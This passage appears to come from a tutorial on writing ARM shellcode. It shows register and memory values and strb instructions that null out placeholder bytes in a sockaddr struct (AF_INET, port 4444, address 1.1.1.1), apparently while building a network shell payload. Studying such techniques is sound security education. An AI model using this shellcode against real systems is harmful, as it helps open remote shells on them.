 R1 0x000100b4
R2 0x00000000
Memory
3 2 1 0
0x000100b4 0x5c11ff02 0x5c110002
7 6 5 4
0x01010101 0x00000000
add r1, struct_addr
strb r2, [r1, #1]
strb r2, [r1, #4]
strb r2, [r1, #5]
strb r2, [r1, #6]
strb r2, [r1, #7]
[...]
struct_addr:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 1,1,1,1 // IP Address (8 byte)